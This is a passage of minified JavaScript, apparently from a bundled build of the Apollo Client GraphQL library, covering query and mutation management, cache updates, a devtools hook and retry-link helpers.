Set;i.set(s,c),qr(s,{Directive:function(f,d,h,v,y){f.name.value==="client"&&y.forEach(function(w){r(w)&&gw(w)&&c.add(w)})},FragmentSpread:function(f,d,h,v,y){var w=n[f.name.value];pe(w,19,f.name.value);var b=u(w);b.size>0&&(y.forEach(function(x){r(x)&&gw(x)&&c.add(x)}),c.add(f),b.forEach(function(x){c.add(x)}))}})}return i.get(s)}return u(t)},e}(),tu=new(Gr?WeakMap:Map);function Lp(e,t){var n=e[t];typeof n=="function"&&(e[t]=function(){return tu.set(e,(tu.get(e)+1)%1e15),n.apply(this,arguments)})}function i_(e){e.notifyTimeout&&(clearTimeout(e.notifyTimeout),e.notifyTimeout=void 0)}var Np=function(){function e(t,n){n===void 0&&(n=t.generateQueryId()),this.queryId=n,this.listeners=new Set,this.document=null,this.lastRequestId=1,this.stopped=!1,this.dirty=!1,this.observableQuery=null;var r=this.cache=t.cache;tu.has(r)||(tu.set(r,0),Lp(r,"evict"),Lp(r,"modify"),Lp(r,"reset"))}return e.prototype.init=function(t){var n=t.networkStatus||ze.loading;return this.variables&&this.networkStatus!==ze.loading&&!tt(this.variables,t.variables)&&(n=ze.setVariables),tt(t.variables,this.variables)||(this.lastDiff=void 0),Object.assign(this,{document:t.document,variables:t.variables,networkError:null,graphQLErrors:this.graphQLErrors||[],networkStatus:n}),t.observableQuery&&this.setObservableQuery(t.observableQuery),t.lastRequestId&&(this.lastRequestId=t.lastRequestId),this},e.prototype.reset=function(){i_(this),this.dirty=!1},e.prototype.getDiff=function(){var t=this.getDiffOptions();if(this.lastDiff&&tt(t,this.lastDiff.options))return this.lastDiff.diff;this.updateWatch(this.variables);var n=this.observableQuery;if(n&&n.options.fetchPolicy==="no-cache")return{complete:!1};var r=this.cache.diff(t);return this.updateLastDiff(r,t),r},e.prototype.updateLastDiff=function(t,n){this.lastDiff=t?{diff:t,options:n||this.getDiffOptions()}:void 0},e.prototype.getDiffOptions=function(t){var n;return t===void 0&&(t=this.variables),{query:this.document,variables:t,returnPartialData:!0,optimistic:!0,canonizeResults:(n=this.observableQuery)===null||n===void 0?void 0:n.options.canonizeResults}},e.prototype.setDiff=function(t){var n=this,r=this.lastDiff&&this.lastDiff.diff;this.updateLastDiff(t),!this.dirty&&!tt(r&&r.result,t&&t.result)&&(this.dirty=!0,this.notifyTimeout||(this.notifyTimeout=setTimeout(function(){return n.notify()},0)))},e.prototype.setObservableQuery=function(t){var n=this;t!==this.observableQuery&&(this.oqListener&&this.listeners.delete(this.oqListener),this.observableQuery=t,t?(t.queryInfo=this,this.listeners.add(this.oqListener=function(){var r=n.getDiff();r.fromOptimisticTransaction?t.observe():vO(t)})):delete this.oqListener)},e.prototype.notify=function(){var t=this;i_(this),this.shouldNotify()&&this.listeners.forEach(function(n){return n(t)}),this.dirty=!1},e.prototype.shouldNotify=function(){if(!this.dirty||!this.listeners.size)return!1;if(Ja(this.networkStatus)&&this.observableQuery){var t=this.observableQuery.options.fetchPolicy;if(t!=="cache-only"&&t!=="cache-and-network")return!1}return!0},e.prototype.stop=function(){if(!this.stopped){this.stopped=!0,this.reset(),this.cancel(),this.cancel=e.prototype.cancel;var t=this.observableQuery;t&&t.stopPolling()}},e.prototype.cancel=function(){},e.prototype.updateWatch=function(t){var n=this;t===void 0&&(t=this.variables);var r=this.observableQuery;if(!(r&&r.options.fetchPolicy==="no-cache")){var i=$($({},this.getDiffOptions(t)),{watcher:this,callback:function(u){return n.setDiff(u)}});(!this.lastWatch||!tt(i,this.lastWatch))&&(this.cancel(),this.cancel=this.cache.watch(this.lastWatch=i))}},e.prototype.resetLastWrite=function(){this.lastWrite=void 0},e.prototype.shouldWrite=function(t,n){var r=this.lastWrite;return!(r&&r.dmCount===tu.get(this.cache)&&tt(n,r.variables)&&tt(t.data,r.result.data))},e.prototype.markResult=function(t,n,r,i){var u=this,s=new Ii,c=_r(t.errors)?t.errors.slice(0):[];if(this.reset(),"incremental"in t&&_r(t.incremental)){var f=Wb(this.getDiff().result,t);t.data=f}else if("hasNext"in t&&t.hasNext){var d=this.getDiff();t.data=s.merge(d.result,t.data)}this.graphQLErrors=c,r.fetchPolicy==="no-cache"?this.updateLastDiff({result:t.data,complete:!0},this.getDiffOptions(r.variables)):i!==0&&(lv(t,r.errorPolicy)?this.cache.performTransaction(function(h){if(u.shouldWrite(t,r.variables))h.writeQuery({query:n,data:t.data,variables:r.variables,overwrite:i===1}),u.lastWrite={result:t,variables:r.variables,dmCount:tu.get(u.cache)};else if(u.lastDiff&&u.lastDiff.diff.complete){t.data=u.lastDiff.diff.result;return}var v=u.getDiffOptions(r.variables),y=h.diff(v);!u.stopped&&tt(u.variables,r.variables)&&u.updateWatch(r.variables),u.updateLastDiff(y,v),y.complete&&(t.data=y.result)}):this.lastWrite=void 0)},e.prototype.markReady=function(){return this.networkError=null,this.networkStatus=ze.ready},e.prototype.markError=function(t){return this.networkStatus=ze.error,this.lastWrite=void 0,this.reset(),t.graphQLErrors&&(this.graphQLErrors=t.graphQLErrors),t.networkError&&(this.networkError=t.networkError),t},e}();function lv(e,t){t===void 0&&(t="none");var n=t==="ignore"||t==="all",r=!Vl(e);return!r&&n&&e.data&&(r=!0),r}var S4=Object.prototype.hasOwnProperty,E4=function(){function e(t){var n=this,r=t.cache,i=t.link,u=t.defaultOptions,s=t.documentTransform,c=t.queryDeduplication,f=c===void 0?!1:c,d=t.onBroadcast,h=t.ssrMode,v=h===void 0?!1:h,y=t.clientAwareness,w=y===void 0?{}:y,b=t.localState,x=t.assumeImmutableResults,k=x===void 0?!!r.assumeImmutableResults:x;this.clientAwareness={},this.queries=new Map,this.fetchCancelFns=new Map,this.transformCache=new(Gr?WeakMap:Map),this.queryIdCounter=1,this.requestIdCounter=1,this.mutationIdCounter=1,this.inFlightLinkObservables=new Map;var m=new Lb(function(S){return n.cache.transformDocument(S)},{cache:!1});this.cache=r,this.link=i,this.defaultOptions=u||Object.create(null),this.queryDeduplication=f,this.clientAwareness=w,this.localState=b||new gO({cache:r}),this.ssrMode=v,this.assumeImmutableResults=k,this.documentTransform=s?m.concat(s).concat(m):m,(this.onBroadcast=d)&&(this.mutationStore=Object.create(null))}return e.prototype.stop=function(){var t=this;this.queries.forEach(function(n,r){t.stopQueryNoBroadcast(r)}),this.cancelPendingFetches(Yt(25))},e.prototype.cancelPendingFetches=function(t){this.fetchCancelFns.forEach(function(n){return n(t)}),this.fetchCancelFns.clear()},e.prototype.mutate=function(t){var n,r,i=t.mutation,u=t.variables,s=t.optimisticResponse,c=t.updateQueries,f=t.refetchQueries,d=f===void 0?[]:f,h=t.awaitRefetchQueries,v=h===void 0?!1:h,y=t.update,w=t.onQueryUpdated,b=t.fetchPolicy,x=b===void 0?((n=this.defaultOptions.mutate)===null||n===void 0?void 0:n.fetchPolicy)||"network-only":b,k=t.errorPolicy,m=k===void 0?((r=this.defaultOptions.mutate)===null||r===void 0?void 0:r.errorPolicy)||"none":k,S=t.keepRootFields,_=t.context;return tr(this,void 0,void 0,function(){var P,L,A,j;return nr(this,function(z){switch(z.label){case 0:return pe(i,26),pe(x==="network-only"||x==="no-cache",27),P=this.generateMutationId(),i=this.cache.transformForLink(this.transform(i)),L=this.getDocumentInfo(i).hasClientExports,u=this.getVariables(i,u),L?[4,this.localState.addExportedVariables(i,u,_)]:[3,2];case 1:u=z.sent(),z.label=2;case 2:return A=this.mutationStore&&(this.mutationStore[P]={mutation:i,variables:u,loading:!0,error:null}),s&&this.markMutationOptimistic(s,{mutationId:P,document:i,variables:u,fetchPolicy:x,errorPolicy:m,context:_,updateQueries:c,update:y,keepRootFields:S}),this.broadcastQueries(),j=this,[2,new Promise(function(Y,K){return xp(j.getObservableFromLink(i,$($({},_),{optimisticResponse:s}),u,!1),function(fe){if(Vl(fe)&&m==="none")throw new zo({graphQLErrors:Kh(fe)});A&&(A.loading=!1,A.error=null);var ke=$({},fe);return typeof d=="function"&&(d=d(ke)),m==="ignore"&&Vl(ke)&&delete ke.errors,j.markMutationResult({mutationId:P,result:ke,document:i,variables:u,fetchPolicy:x,errorPolicy:m,context:_,update:y,updateQueries:c,awaitRefetchQueries:v,refetchQueries:d,removeOptimistic:s?P:void 0,onQueryUpdated:w,keepRootFields:S})}).subscribe({next:function(fe){j.broadcastQueries(),(!("hasNext"in fe)||fe.hasNext===!1)&&Y(fe)},error:function(fe){A&&(A.loading=!1,A.error=fe),s&&j.cache.removeOptimistic(P),j.broadcastQueries(),K(fe instanceof zo?fe:new zo({networkError:fe}))}})})]}})})},e.prototype.markMutationResult=function(t,n){var r=this;n===void 0&&(n=this.cache);var i=t.result,u=[],s=t.fetchPolicy==="no-cache";if(!s&&lv(i,t.errorPolicy)){if(fu(i)||u.push({result:i.data,dataId:"ROOT_MUTATION",query:t.document,variables:t.variables}),fu(i)&&_r(i.incremental)){var c=n.diff({id:"ROOT_MUTATION",query:this.getDocumentInfo(t.document).asQuery,variables:t.variables,optimistic:!1,returnPartialData:!0}),f=void 0;c.result&&(f=Wb(c.result,i)),typeof f<"u"&&(i.data=f,u.push({result:f,dataId:"ROOT_MUTATION",query:t.document,variables:t.variables}))}var d=t.updateQueries;d&&this.queries.forEach(function(v,y){var w=v.observableQuery,b=w&&w.queryName;if(!(!b||!S4.call(d,b))){var x=d[b],k=r.queries.get(y),m=k.document,S=k.variables,_=n.diff({query:m,variables:S,returnPartialData:!0,optimistic:!1}),P=_.result,L=_.complete;if(L&&P){var A=x(P,{mutationResult:i,queryName:m&&Qh(m)||void 0,queryVariables:S});A&&u.push({result:A,dataId:"ROOT_QUERY",query:m,variables:S})}}})}if(u.length>0||t.refetchQueries||t.update||t.onQueryUpdated||t.removeOptimistic){var h=[];if(this.refetchQueries({updateCache:function(v){s||u.forEach(function(x){return v.write(x)});var y=t.update,w=!Z3(i)||fu(i)&&!i.hasNext;if(y){if(!s){var b=v.diff({id:"ROOT_MUTATION",query:r.getDocumentInfo(t.document).asQuery,variables:t.variables,optimistic:!1,returnPartialData:!0});b.complete&&(i=$($({},i),{data:b.result}),"incremental"in i&&delete i.incremental,"hasNext"in i&&delete i.hasNext)}w&&y(v,i,{context:t.context,variables:t.variables})}!s&&!t.keepRootFields&&w&&v.modify({id:"ROOT_MUTATION",fields:function(x,k){var m=k.fieldName,S=k.DELETE;return m==="__typename"?x:S}})},include:t.refetchQueries,optimistic:!1,removeOptimistic:t.removeOptimistic,onQueryUpdated:t.onQueryUpdated||null}).forEach(function(v){return h.push(v)}),t.awaitRefetchQueries||t.onQueryUpdated)return Promise.all(h).then(function(){return i})}return Promise.resolve(i)},e.prototype.markMutationOptimistic=function(t,n){var r=this,i=typeof t=="function"?t(n.variables):t;return this.cache.recordOptimisticTransaction(function(u){try{r.markMutationResult($($({},n),{result:{data:i}}),u)}catch(s){globalThis.__DEV__!==!1&&pe.error(s)}},n.mutationId)},e.prototype.fetchQuery=function(t,n,r){return this.fetchConcastWithInfo(t,n,r).concast.promise},e.prototype.getQueryStore=function(){var t=Object.create(null);return this.queries.forEach(function(n,r){t[r]={variables:n.variables,networkStatus:n.networkStatus,networkError:n.networkError,graphQLErrors:n.graphQLErrors}}),t},e.prototype.resetErrors=function(t){var n=this.queries.get(t);n&&(n.networkError=void 0,n.graphQLErrors=[])},e.prototype.transform=function(t){return this.documentTransform.transformDocument(t)},e.prototype.getDocumentInfo=function(t){var n=this.transformCache;if(!n.has(t)){var r={hasClientExports:c3(t),hasForcedResolvers:this.localState.shouldForceResolvers(t),hasNonreactiveDirective:Ya(["nonreactive"],t),clientQuery:this.localState.clientQuery(t),serverQuery:Fb([{name:"client",remove:!0},{name:"connection"},{name:"nonreactive"}],t),defaultVars:My(as(t)),asQuery:$($({},t),{definitions:t.definitions.map(function(i){return i.kind==="OperationDefinition"&&i.operation!=="query"?$($({},i),{operation:"query"}):i})})};n.set(t,r)}return n.get(t)},e.prototype.getVariables=function(t,n){return $($({},this.getDocumentInfo(t).defaultVars),n)},e.prototype.watchQuery=function(t){var n=this.transform(t.query);t=$($({},t),{variables:this.getVariables(n,t.variables)}),typeof t.notifyOnNetworkStatusChange>"u"&&(t.notifyOnNetworkStatusChange=!1);var r=new Np(this),i=new sv({queryManager:this,queryInfo:r,options:t});return i.lastQuery=n,this.queries.set(i.queryId,r),r.init({document:n,observableQuery:i,variables:i.variables}),i},e.prototype.query=function(t,n){var r=this;return n===void 0&&(n=this.generateQueryId()),pe(t.query,28),pe(t.query.kind==="Document",29),pe(!t.returnPartialData,30),pe(!t.pollInterval,31),this.fetchQuery(n,$($({},t),{query:this.transform(t.query)})).finally(function(){return r.stopQuery(n)})},e.prototype.generateQueryId=function(){return String(this.queryIdCounter++)},e.prototype.generateRequestId=function(){return this.requestIdCounter++},e.prototype.generateMutationId=function(){return String(this.mutationIdCounter++)},e.prototype.stopQueryInStore=function(t){this.stopQueryInStoreNoBroadcast(t),this.broadcastQueries()},e.prototype.stopQueryInStoreNoBroadcast=function(t){var n=this.queries.get(t);n&&n.stop()},e.prototype.clearStore=function(t){return t===void 0&&(t={discardWatches:!0}),this.cancelPendingFetches(Yt(32)),this.queries.forEach(function(n){n.observableQuery?n.networkStatus=ze.loading:n.stop()}),this.mutationStore&&(this.mutationStore=Object.create(null)),this.cache.reset(t)},e.prototype.getObservableQueries=function(t){var n=this;t===void 0&&(t="active");var r=new Map,i=new Map,u=new Set;return Array.isArray(t)&&t.forEach(function(s){typeof s=="string"?i.set(s,!1):_3(s)?i.set(n.transform(s),!1):Je(s)&&s.query&&u.add(s)}),this.queries.forEach(function(s,c){var f=s.observableQuery,d=s.document;if(f){if(t==="all"){r.set(c,f);return}var h=f.queryName,v=f.options.fetchPolicy;if(v==="standby"||t==="active"&&!f.hasObservers())return;(t==="active"||h&&i.has(h)||d&&i.has(d))&&(r.set(c,f),h&&i.set(h,!0),d&&i.set(d,!0))}}),u.size&&u.forEach(function(s){var c=Bh("legacyOneTimeQuery"),f=n.getQuery(c).init({document:s.query,variables:s.variables}),d=new sv({queryManager:n,queryInfo:f,options:$($({},s),{fetchPolicy:"network-only"})});pe(d.queryId===c),f.setObservableQuery(d),r.set(c,d)}),globalThis.__DEV__!==!1&&i.size&&i.forEach(function(s,c){s||globalThis.__DEV__!==!1&&pe.warn(typeof c=="string"?33:34,c)}),r},e.prototype.reFetchObservableQueries=function(t){var n=this;t===void 0&&(t=!1);var r=[];return this.getObservableQueries(t?"all":"active").forEach(function(i,u){var s=i.options.fetchPolicy;i.resetLastResults(),(t||s!=="standby"&&s!=="cache-only")&&r.push(i.refetch()),n.getQuery(u).setDiff(null)}),this.broadcastQueries(),Promise.all(r)},e.prototype.setObservableQuery=function(t){this.getQuery(t.queryId).setObservableQuery(t)},e.prototype.startGraphQLSubscription=function(t){var n=this,r=t.query,i=t.fetchPolicy,u=t.errorPolicy,s=u===void 0?"none":u,c=t.variables,f=t.context,d=f===void 0?{}:f;r=this.transform(r),c=this.getVariables(r,c);var h=function(y){return n.getObservableFromLink(r,d,y).map(function(w){i!=="no-cache"&&(lv(w,s)&&n.cache.write({query:r,result:w.data,dataId:"ROOT_SUBSCRIPTION",variables:y}),n.broadcastQueries());var b=Vl(w),x=yj(w);if(b||x){var k={};if(b&&(k.graphQLErrors=w.errors),x&&(k.protocolErrors=w.extensions[Vy]),s==="none"||x)throw new zo(k)}return s==="ignore"&&delete w.errors,w})};if(this.getDocumentInfo(r).hasClientExports){var v=this.localState.addExportedVariables(r,c,d).then(h);return new Ve(function(y){var w=null;return v.then(function(b){return w=b.subscribe(y)},y.error),function(){return w&&w.unsubscribe()}})}return h(c)},e.prototype.stopQuery=function(t){this.stopQueryNoBroadcast(t),this.broadcastQueries()},e.prototype.stopQueryNoBroadcast=function(t){this.stopQueryInStoreNoBroadcast(t),this.removeQuery(t)},e.prototype.removeQuery=function(t){this.fetchCancelFns.delete(t),this.queries.has(t)&&(this.getQuery(t).stop(),this.queries.delete(t))},e.prototype.broadcastQueries=function(){this.onBroadcast&&this.onBroadcast(),this.queries.forEach(function(t){return t.notify()})},e.prototype.getLocalState=function(){return this.localState},e.prototype.getObservableFromLink=function(t,n,r,i){var u=this,s;i===void 0&&(i=(s=n==null?void 0:n.queryDeduplication)!==null&&s!==void 0?s:this.queryDeduplication);var c,f=this.getDocumentInfo(t),d=f.serverQuery,h=f.clientQuery;if(d){var v=this,y=v.inFlightLinkObservables,w=v.link,b={query:d,variables:r,operationName:Qh(d)||void 0,context:this.prepareContext($($({},n),{forceFetch:!i}))};if(n=b.context,i){var x=Nb(d),k=y.get(x)||new Map;y.set(x,k);var m=fo(r);if(c=k.get(m),!c){var S=new Uo([Jh(w,b)]);k.set(m,c=S),S.beforeNext(function(){k.delete(m)&&k.size<1&&y.delete(x)})}}else c=new Uo([Jh(w,b)])}else c=new Uo([Ve.of({data:{}})]),n=this.prepareContext(n);return h&&(c=xp(c,function(_){return u.localState.runResolvers({document:h,remoteResult:_,context:n,variables:r})})),c},e.prototype.getResultsFromLink=function(t,n,r){var i=t.lastRequestId=this.generateRequestId(),u=this.cache.transformForLink(r.query);return xp(this.getObservableFromLink(u,r.context,r.variables),function(s){var c=Kh(s),f=c.length>0;if(i>=t.lastRequestId){if(f&&r.errorPolicy==="none")throw t.markError(new zo({graphQLErrors:c}));t.markResult(s,u,r,n),t.markReady()}var d={data:s.data,loading:!1,networkStatus:ze.ready};return f&&r.errorPolicy!=="ignore"&&(d.errors=c,d.networkStatus=ze.error),d},function(s){var c=gj(s)?s:new zo({networkError:s});throw i>=t.lastRequestId&&t.markError(c),c})},e.prototype.fetchConcastWithInfo=function(t,n,r,i){var u=this;r===void 0&&(r=ze.loading),i===void 0&&(i=n.query);var s=this.getVariables(i,n.variables),c=this.getQuery(t),f=this.defaultOptions.watchQuery,d=n.fetchPolicy,h=d===void 0?f&&f.fetchPolicy||"cache-first":d,v=n.errorPolicy,y=v===void 0?f&&f.errorPolicy||"none":v,w=n.returnPartialData,b=w===void 0?!1:w,x=n.notifyOnNetworkStatusChange,k=x===void 0?!1:x,m=n.context,S=m===void 0?{}:m,_=Object.assign({},n,{query:i,variables:s,fetchPolicy:h,errorPolicy:y,returnPartialData:b,notifyOnNetworkStatusChange:k,context:S}),P=function(Y){_.variables=Y;var K=u.fetchQueryByPolicy(c,_,r);return _.fetchPolicy!=="standby"&&K.sources.length>0&&c.observableQuery&&c.observableQuery.applyNextFetchPolicy("after-fetch",n),K},L=function(){return u.fetchCancelFns.delete(t)};this.fetchCancelFns.set(t,function(Y){L(),setTimeout(function(){return A.cancel(Y)})});var A,j;if(this.getDocumentInfo(_.query).hasClientExports)A=new Uo(this.localState.addExportedVariables(_.query,_.variables,_.context).then(P).then(function(Y){return Y.sources})),j=!0;else{var z=P(_.variables);j=z.fromLink,A=new Uo(z.sources)}return A.promise.then(L,L),{concast:A,fromLink:j}},e.prototype.refetchQueries=function(t){var n=this,r=t.updateCache,i=t.include,u=t.optimistic,s=u===void 0?!1:u,c=t.removeOptimistic,f=c===void 0?s?Bh("refetchQueries"):void 0:c,d=t.onQueryUpdated,h=new Map;i&&this.getObservableQueries(i).forEach(function(y,w){h.set(w,{oq:y,lastDiff:n.getQuery(w).getDiff()})});var v=new Map;return r&&this.cache.batch({update:r,optimistic:s&&f||!1,removeOptimistic:f,onWatchUpdated:function(y,w,b){var x=y.watcher instanceof Np&&y.watcher.observableQuery;if(x){if(d){h.delete(x.queryId);var k=d(x,w,b);return k===!0&&(k=x.refetch()),k!==!1&&v.set(x,k),k}d!==null&&h.set(x.queryId,{oq:x,lastDiff:b,diff:w})}}}),h.size&&h.forEach(function(y,w){var b=y.oq,x=y.lastDiff,k=y.diff,m;if(d){if(!k){var S=b.queryInfo;S.reset(),k=S.getDiff()}m=d(b,k,x)}(!d||m===!0)&&(m=b.refetch()),m!==!1&&v.set(b,m),w.indexOf("legacyOneTimeQuery")>=0&&n.stopQueryNoBroadcast(w)}),f&&this.cache.removeOptimistic(f),v},e.prototype.fetchQueryByPolicy=function(t,n,r){var i=this,u=n.query,s=n.variables,c=n.fetchPolicy,f=n.refetchWritePolicy,d=n.errorPolicy,h=n.returnPartialData,v=n.context,y=n.notifyOnNetworkStatusChange,w=t.networkStatus;t.init({document:u,variables:s,networkStatus:r});var b=function(){return t.getDiff()},x=function(P,L){L===void 0&&(L=t.networkStatus||ze.loading);var A=P.result;globalThis.__DEV__!==!1&&!h&&!tt(A,{})&&yO(P.missing);var j=function(z){return Ve.of($({data:z,loading:Ja(L),networkStatus:L},P.complete?null:{partial:!0}))};return A&&i.getDocumentInfo(u).hasForcedResolvers?i.localState.runResolvers({document:u,remoteResult:{data:A},context:v,variables:s,onlyRunForcedResolvers:!0}).then(function(z){return j(z.data||void 0)}):d==="none"&&L===ze.refetch&&Array.isArray(P.missing)?j(void 0):j(A)},k=c==="no-cache"?0:r===ze.refetch&&f!=="merge"?1:2,m=function(){return i.getResultsFromLink(t,k,{query:u,variables:s,context:v,fetchPolicy:c,errorPolicy:d})},S=y&&typeof w=="number"&&w!==r&&Ja(r);switch(c){default:case"cache-first":{var _=b();return _.complete?{fromLink:!1,sources:[x(_,t.markReady())]}:h||S?{fromLink:!0,sources:[x(_),m()]}:{fromLink:!0,sources:[m()]}}case"cache-and-network":{var _=b();return _.complete||h||S?{fromLink:!0,sources:[x(_),m()]}:{fromLink:!0,sources:[m()]}}case"cache-only":return{fromLink:!1,sources:[x(b(),t.markReady())]};case"network-only":return S?{fromLink:!0,sources:[x(b()),m()]}:{fromLink:!0,sources:[m()]};case"no-cache":return S?{fromLink:!0,sources:[x(t.getDiff()),m()]}:{fromLink:!0,sources:[m()]};case"standby":return{fromLink:!1,sources:[]}}},e.prototype.getQuery=function(t){return t&&!this.queries.has(t)&&this.queries.set(t,new Np(this,t)),this.queries.get(t)},e.prototype.prepareContext=function(t){t===void 0&&(t={});var n=this.localState.prepareContext(t);return $($({},n),{clientAwareness:this.clientAwareness})},e}(),o_=!1,b4=function(){function e(t){var n=this;if(this.resetStoreCallbacks=[],this.clearStoreCallbacks=[],!t.cache)throw Yt(15);var r=t.uri,i=t.credentials,u=t.headers,s=t.cache,c=t.documentTransform,f=t.ssrMode,d=f===void 0?!1:f,h=t.ssrForceFetchDelay,v=h===void 0?0:h,y=t.connectToDevTools,w=y===void 0?typeof window=="object"&&!window.__APOLLO_CLIENT__&&globalThis.__DEV__!==!1:y,b=t.queryDeduplication,x=b===void 0?!0:b,k=t.defaultOptions,m=t.assumeImmutableResults,S=m===void 0?s.assumeImmutableResults:m,_=t.resolvers,P=t.typeDefs,L=t.fragmentMatcher,A=t.name,j=t.version,z=t.link;z||(z=r?new qb({uri:r,credentials:i,headers:u}):Eo.empty()),this.link=z,this.cache=s,this.disableNetworkFetches=d||v>0,this.queryDeduplication=x,this.defaultOptions=k||Object.create(null),this.typeDefs=P,v&&setTimeout(function(){return n.disableNetworkFetches=!1},v),this.watchQuery=this.watchQuery.bind(this),this.query=this.query.bind(this),this.mutate=this.mutate.bind(this),this.resetStore=this.resetStore.bind(this),this.reFetchObservableQueries=this.reFetchObservableQueries.bind(this),this.version=Dy,this.localState=new gO({cache:s,client:this,resolvers:_,fragmentMatcher:L}),this.queryManager=new E4({cache:this.cache,link:this.link,defaultOptions:this.defaultOptions,documentTransform:c,queryDeduplication:x,ssrMode:d,clientAwareness:{name:A,version:j},localState:this.localState,assumeImmutableResults:S,onBroadcast:w?function(){n.devToolsHookCb&&n.devToolsHookCb({action:{},state:{queries:n.queryManager.getQueryStore(),mutations:n.queryManager.mutationStore||{}},dataWithOptimisticResults:n.cache.extract(!0)})}:void 0}),w&&this.connectToDevTools()}return e.prototype.connectToDevTools=function(){if(typeof window=="object"){var t=window,n=Symbol.for("apollo.devtools");(t[n]=t[n]||[]).push(this),t.__APOLLO_CLIENT__=this}!o_&&globalThis.__DEV__!==!1&&(o_=!0,setTimeout(function(){if(typeof window<"u"&&window.document&&window.top===window.self&&!window.__APOLLO_DEVTOOLS_GLOBAL_HOOK__){var r=window.navigator,i=r&&r.userAgent,u=void 0;typeof i=="string"&&(i.indexOf("Chrome/")>-1?u="https://chrome.google.com/webstore/detail/apollo-client-developer-t/jdkknkkbebbapilgoeccciglkfbmbnfm":i.indexOf("Firefox/")>-1&&(u="https://addons.mozilla.org/en-US/firefox/addon/apollo-developer-tools/")),u&&globalThis.__DEV__!==!1&&pe.log("Download the Apollo DevTools for a better development experience: %s",u)}},1e4))},Object.defineProperty(e.prototype,"documentTransform",{get:function(){return this.queryManager.documentTransform},enumerable:!1,configurable:!0}),e.prototype.stop=function(){this.queryManager.stop()},e.prototype.watchQuery=function(t){return this.defaultOptions.watchQuery&&(t=Pp(this.defaultOptions.watchQuery,t)),this.disableNetworkFetches&&(t.fetchPolicy==="network-only"||t.fetchPolicy==="cache-and-network")&&(t=$($({},t),{fetchPolicy:"cache-first"})),this.queryManager.watchQuery(t)},e.prototype.query=function(t){return this.defaultOptions.query&&(t=Pp(this.defaultOptions.query,t)),pe(t.fetchPolicy!=="cache-and-network",16),this.disableNetworkFetches&&t.fetchPolicy==="network-only"&&(t=$($({},t),{fetchPolicy:"cache-first"})),this.queryManager.query(t)},e.prototype.mutate=function(t){return this.defaultOptions.mutate&&(t=Pp(this.defaultOptions.mutate,t)),this.queryManager.mutate(t)},e.prototype.subscribe=function(t){return this.queryManager.startGraphQLSubscription(t)},e.prototype.readQuery=function(t,n){return n===void 0&&(n=!1),this.cache.readQuery(t,n)},e.prototype.readFragment=function(t,n){return n===void 0&&(n=!1),this.cache.readFragment(t,n)},e.prototype.writeQuery=function(t){var n=this.cache.writeQuery(t);return t.broadcast!==!1&&this.queryManager.broadcastQueries(),n},e.prototype.writeFragment=function(t){var n=this.cache.writeFragment(t);return t.broadcast!==!1&&this.queryManager.broadcastQueries(),n},e.prototype.__actionHookForDevTools=function(t){this.devToolsHookCb=t},e.prototype.__requestRaw=function(t){return Jh(this.link,t)},e.prototype.resetStore=function(){var t=this;return Promise.resolve().then(function(){return t.queryManager.clearStore({discardWatches:!1})}).then(function(){return Promise.all(t.resetStoreCallbacks.map(function(n){return n()}))}).then(function(){return t.reFetchObservableQueries()})},e.prototype.clearStore=function(){var t=this;return Promise.resolve().then(function(){return t.queryManager.clearStore({discardWatches:!0})}).then(function(){return Promise.all(t.clearStoreCallbacks.map(function(n){return n()}))})},e.prototype.onResetStore=function(t){var n=this;return this.resetStoreCallbacks.push(t),function(){n.resetStoreCallbacks=n.resetStoreCallbacks.filter(function(r){return r!==t})}},e.prototype.onClearStore=function(t){var n=this;return this.clearStoreCallbacks.push(t),function(){n.clearStoreCallbacks=n.clearStoreCallbacks.filter(function(r){return r!==t})}},e.prototype.reFetchObservableQueries=function(t){return this.queryManager.reFetchObservableQueries(t)},e.prototype.refetchQueries=function(t){var n=this.queryManager.refetchQueries(t),r=[],i=[];n.forEach(function(s,c){r.push(c),i.push(s)});var u=Promise.all(i);return u.queries=r,u.results=i,u.catch(function(s){globalThis.__DEV__!==!1&&pe.debug(17,s)}),u},e.prototype.getObservableQueries=function(t){return t===void 0&&(t="active"),this.queryManager.getObservableQueries(t)},e.prototype.extract=function(t){return this.cache.extract(t)},e.prototype.restore=function(t){return this.cache.restore(t)},e.prototype.addResolvers=function(t){this.localState.addResolvers(t)},e.prototype.setResolvers=function(t){this.localState.setResolvers(t)},e.prototype.getResolvers=function(){return this.localState.getResolvers()},e.prototype.setLocalStateFragmentMatcher=function(t){this.localState.setFragmentMatcher(t)},e.prototype.setLink=function(t){this.link=this.queryManager.link=t},e}(),u_=Ly?Symbol.for("__APOLLO_CONTEXT__"):"__APOLLO_CONTEXT__";function O4(){pe("createContext"in pI,45);var e=Q.createContext[u_];return e||(Object.defineProperty(Q.createContext,u_,{value:e=Q.createContext({}),enumerable:!1,writable:!1,configurable:!0}),e.displayName="ApolloContext"),e}var x4=function(e){var t=e.client,n=e.children,r=O4(),i=Q.useContext(r),u=Q.useMemo(function(){return $($({},i),{client:t||i.client})},[i,t]);return pe(u.client,46),Q.createElement(r.Provider,{value:u},n)};function P4(e){var t=e||{},n=t.initial,r=n===void 0?300:n,i=t.jitter,u=i===void 0?!0:i,s=t.max,c=s===void 0?1/0:s,f=u?r:r/2;return function(h){var v=Math.min(c,f*Math.pow(2,h));return u&&(v=Math.random()*v),v}}function T4(e){var t=e||{},n=t.retryIf,r=t.max,i=r===void 0?5:r;return function(s,c,f){return s>=i?!1:n?n(f,c):!!f}}var k4=function(){function e(t,n,r,i){var u=this;this.operation=t,this.nextLink=n,this.delayFor=r,this.retryIf=i,this.retryCount=0,this.values=[],this.complete=!1,this.canceled=!1,this.observers=[],this.currentSubscription=null,this.onNext=function(s){u.values.push(s);for(var c=0,f=u.observers;c<f.length;c++){var d=f[c];d&&d.next(s)}},this.onComplete=function(){u.complete=!0;for(var s=0,c=u.observers;s<c.length;s++){var f=c[s];f&&f.complete()}},this.onError=function(s){return tr(u,void 0,void 0,function(){var c,f,d,h;return nr(this,function(v){switch(v.label){case 0:return this.retryCount+=1,[4,this.retryIf(this.retryCount,this.operation,s)];case 1:if(c=v.sent(),c)return this.scheduleRetry(this.delayFor(this.retryCount,this.operation,s)),[2];for(this.error=s,f=0,d=this.observers;f<d.length;f++)h=d[f],h&&h.error(s);return[2]}})})}}return e.prototype.subscribe=function(t){if(this.canceled)throw new Error("Subscribing to a retryable link that was canceled is not supported");this.observers.push(t);for(var n=0,r=this.values;n<r.length;n++){var i=r[n];t.next(i)}this.complete?t.complete():this.error&&t.error(this.error)},e.prototype.unsubscribe=function(t){var n=this.observers.indexOf(t);if(n<0)throw new Error("RetryLink BUG! Attempting to unsubscribe unknown observer!");this.observers[n]=null,this.observers.every(function(r){return 